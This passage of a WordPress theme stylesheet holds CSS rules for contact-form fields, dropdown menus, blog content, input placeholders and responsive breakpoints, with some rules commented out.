    border-radius: 4px;
    padding: 10px;
    width: 100%;*/
    display: inline-block;
}
/*
.wpcf7-submit {
	max-width: 200px;
    margin: 0 auto;
    width: 200px;
    display: inherit;
    background: #288dfb;
    color: #fff;
	border: 0;
}
*/
.wpcf7 br {
	display: none;
}


/* dropdown 
.nav .open > a, .nav .menu-item-has-children.open > a:hover, .nav .menu-item-has-children.open > a:focus {
    background-color: inherit !important;
    border-color: inherit !important;
}

.navbar-nav > li > .dropdown-menu {
    margin-top: 15px;
    border-top-right-radius: 4px;
    border-top-left-radius: 3px;
}

.dropdown-menu > li > a, a.breadcrumb-item {
	text-decoration: none;
}

.dropdown-menu li {
	display: block !important;
}
.dropdown-menu {
    position: absolute;
    top: auto;
    left: 0;
    z-index: 1000;
    display: none;
    float: left;
	width: auto !important;
    min-width: 160px;
    padding: 15px !important;
    margin: 2px 0 0;
    font-size: 14px;
    text-align: left;
    list-style: none;
    background-color: #222;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    border: 1px solid #ccc;
    border: 1px solid rgba(0,0,0,.15);
    border-radius: 4px;
    -webkit-box-shadow: 0 6px 12px rgba(0,0,0,.175);
    box-shadow: 0 6px 12px rgba(0,0,0,.175);
}
.dropdown-menu>li>a:focus, .dropdown-menu>li>a:hover {
    color: #262626;
    text-decoration: none;
    background-color: rgba(245, 245, 245, 0);
}
.dropdown-menu>.active>a, .dropdown-menu>.active>a:focus, .dropdown-menu>.active>a:hover {
    color: #288dfb !important;
    text-decoration: none;
    background-color: rgba(51, 122, 183, 0);
    outline: 0;
}
*/
#template-offcanvass ul {
    padding: 60px 0 0;
}

.recent ol {
	padding: 0 17px;
}
.recent ol li {
	list-style: disc;
}
.recent h3 {
	margin-bottom: 30px;
}
#blog blockquote {
    padding: 10px 20px;
    margin: 0 0 20px;
    font-size: 17.5px;
    border-left: 5px solid #eee;
}

#blog .entry-content ol, #blog  .entry-content ul, #blog  .entry-content ol li, #blog  .entry-content ul li{
	list-style:inherit;
	padding-left:10px;
	margin-left:10px
}


::-webkit-input-placeholder { /* Chrome/Opera/Safari */
  color: #333;
}
::-moz-placeholder { /* Firefox 19+ */
  color: #333;
}
:-ms-input-placeholder { /* IE 10+ */
  color: #333;
}
:-moz-placeholder { /* Firefox 18- */
  color: #333;
}

/* responsive options

	1200px
	991px
	768px
	480px

*/

@media  (max-width: 1200px){
	
}

@media  (max-width: 991px){
	
	#widget-area {
		margin: 40px 0 0;
	}
	#widget-area #searchform input[type="text"] {
		width: 90%;
	}

	footer .widget {
		margin-bottom: 40px;
	}
	footer .widget-title {
		margin-bottom: 15px;
	}
	
	
}

@media  (max-width: 768px){
	
	#widget-area #searchform {
		position: relative;
		max-height: 50px;
		margin-top: 90px;
	}
	.index-header {
		height: 100vh !important;
	}
	
}

@media  (max-width: 480px){ 
	 .avatar-class {
		float: none;
		margin-right: 30px;
		margin-bottom: 15px;
		display: block;
	}
	.comment-details,.comments ul li .commentlist {
		margin-left: 0;
	}
	.pager li > a, .pager li > span {
		float: none;
		width: 100%;
	}
	.template-cover-text .uppercase {
		font-size: 100%;
		margin-left: 0px;
		margin-bottom: 10px;
		color: #fff;
	}
	.comment-meta {
		margin-bottom: 15px;
	}
}
/*
body:not(.page-template-custom-page) .title-service h1{
	font-size: 3.5vw;
}
*/
body:not(.page-template-custom-page) .hero-content {
    text-align: center;
}

.navbar-fixed-bottom .navbar-collapse, .navbar-fixed-top .navbar-collapse {
    max-height: inherit;
}
body .wpb_gmaps_widget .wpb_wrapper {
    background-color: #f7f7f7;
    padding: 0px;
}